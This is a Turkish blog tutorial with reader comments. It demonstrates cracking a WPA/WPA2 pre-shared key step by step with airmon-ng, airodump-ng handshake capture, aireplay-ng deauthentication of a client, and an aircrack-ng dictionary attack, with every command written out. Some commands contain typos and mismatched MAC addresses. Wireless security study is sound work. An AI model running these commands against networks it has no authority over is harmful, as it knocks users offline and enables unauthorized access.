Kablosuz Ağları Kırmak ve Kablosuz Ağ Güvenliği 2 – WPA Crack

Kablosuz ağların güvenliği ve kırılması ile ilgili bir önceki yazımızda kablosuz ağ şifreleme algoritması olan WEP güvenliğine ve kırılmasına değinmiştik.Bu eğitim videosunu sitemizden online olarak izleyebildiğiniz gibi http://www.4shared.com/file/96X1unbu/wireless-hacking.html adresinden indirebilirsinizde. Şu ana kadar toplamda 2,530 ~ defa indirilmesi ve bu konuda aldığım mailler konunun hassasiyetini ortaya koyuyor : ))

Konunun devamı niteliğinde olan bu yazıda WPA/WPA2 paylaşımlı anahtarını kullanan networklerin nasıl kırılabileceğini uygulamalı olarak bulabilirsiniz.



Bazı terimler ve değerleri ;

Hedef ağa bağlı istemcinin MAC adresi : 00:1E:4C:43:A6:3E

BSSID (Access Point Cihazının MAC Adresi ) : 00:73:07:38:94:C7

ESSID (Kablosuz ağın ismi) : EVEREST

Access point kanal numarası : 11

Kablosuz ağ arabimi : wlan1

Basit haliyle saldırı adımları ;

- Kablosuz ağ arabirimi access pointin yayın yaptığı kanal için monitor moda alınır

- airodump-ng ile access point’in bulunduğu kanalı dinleyip authentication handshake paketlerini yakalamaya başlanır

- Wireless istemcisine aireplay-ng ile deuthentication paketleri göndererek wireless ağdan düşürülüp, tekrar bağlanması sağlanır

- aircrack-ng yazılımı çalıştırılarak authentication handshake paketlerinden paylaşımlı anahtar elde edilmeye çalışılır.

ADIM 1 : Wireless ağ arabirimini monitor moda almak

airmon-ng start wlan1 11

Adım 2 : airdump-ng ile auth. handshake paketlerinin yakalanması

Çevrede yayın yapan kablosuz ağları tespit etmek için ;

airodump-ng –channel 11 –encyrpt wpa wlan1



11. kanalda wpa şifrelemesi ile yayın yapan EVEREST kablosuz ağını dinlemeye alıyoruz ;

airodump-ng –channel 11 –encyrpt wpa –bssid 00:14:6C:7E:40:80 -w lol wlan1

- –channel parametresi ile kanal (channel) numarası belirtilir

- –encyrpt parametresi ile şifreleme algoritması (wpa) belirtilir

- –bssid hedef Access Point’in mac adresi

- -w ile yakalanan paketlerin yazılacağı dosya ismi



Adım 3 : aireplay-ng ile wireless istemcisini kimlikdoğrulamaya zorlamak

Bu işlem opsiyoneldir, isterseniz bir istemcinin kablosuz ağa dahil olup handshake paketlerini yakalamayı bekleyebilirsiniz veya deauth. paketleri gönderip kablosuz ağa bağlı istemciniyi düşürüp tekrar bağlanmasını sağlayabilirsiniz böylelikle zaman kaybetmeden istiyacımız olan handshake paketini yakalamış oluruz. Detaylar burada = http://www.aircrack-ng.org/doku.php?id=deauthentication

aireplay-ng -0 5 -a 00:73:07:38:94:C7 -c 00:1E4C:43:A6:3E wlan1

- -0 deauthentication paketi hazırlar

- 5 toplam paket sayısı

- -a Access point’in mac adresi

- -c İstemcinin mac adresi

- wlan1 kullanılacak ağ arabirimi

Bu adımı gerçekleştirdikden hemen sonra, deauth. saldırısı başarılımı ve handshake yakalamışmıyız bakmak için airodump-ng ekranına geçiş yapabiliriz





Deuthentication ve Authentication paketlerinin detaylarını merak ediyorsanız, bu işlem sırasında wireshark ile paket analizi yapabilirsiniz.



Adım 4: airecrack-ng ile paylaşımlı anahtarın kırılması

Yakaladığımız paketlerden paylaşımlı anahtarı kırmak için geniş bir parola veritabanımız/sözlüğümüz olmalı. Eğer hedef sistemin parolası bizim sözlüğümüzde yoksa parolayı elde etmek bir ömür sürebilir.Bu için bakınız. “parola kırma teknikleri”

airecrack-ng -w /pentest/wireless/aircrack-ng/test/password.lst -c lol-o1.cap

- -w wordlist/sözlük/parola veritabanının yolunu belirtir

- -c .cap dosyasının yolunu belirtir

Mutlu son : ))

Güzel olmuş eline sağlık Ozan Hocam

Alanında ilk döküman olması ve cehturkiye’de paylaşılması çok çok güzel birşey.Helede ozan hocam yazmışşa 🙂 Zaman ayırıp uğraştığınız için teşekkür ederim hocam..

merhabalar bunu backtrack ‘ın hangi sürümüyle yaptınız ve parolanın bir kısmını wordlistte olsa dahil kırılmaz mı?

Backtrack4 kullanıldıl.

Aranan şifrenin tamamının wordlist’de olması gerekiyor.

worlisti Mysql veritabında tutup da bunu nasıl yol olarak gösterebiliriz.

Hiç denemedim, hiç bir fikrim yok :/

mysql’den wordlist’i export edip dosya yolunu göstermenizi deneyebilirsiniz.

wordlistinizi bizimle paylaşırmısınız?

İsterseniz aşağıdaki yazımızı takip ederek kendi wordlistinizi kolayca oluşturabilirsiniz.

http://www.cehturkiye.com/index.php/2011/06/23/crunch-ile-wordlist-olusturmak/crunch-ile-wordlist-olusturmak.html

4 shared kapalı bana bu programı e mail yoluyla yollayabilecek bir hayır sever var mı

😀

4shared.com da video var, program opensource ve aircrack-ng.com adresinden temin edilebilir.

teşekkürler denicem

hocam güzel anlatmışsında linux işletim sistemimi istiyor bunu yapabilmek icin ve shell i nereden bulabiliriz

Backtrack 5 kurup videodaki aşamaları uygulayabilirsiniz. Aircrack-ng ailesi yazılımlar windows platformlarında da başarıyla çalışmaktadır, eğer ağ kartınız windows işletim sisteminde monitor modda çalışıyor ve paket enjeksiyonu destekliyorsa aynı komutlarla windows işletim sisteminde de çalışabilirsiniz.

Bakınız ilgili kaynak: http://www.wirelessdefence.org/Contents/Aircrack-ng_WinMain.htm

hocam linki yenilermisin türktelekom engellemiş siteyi

Hocam iyi güzelde wordlist boş iş yav. 😀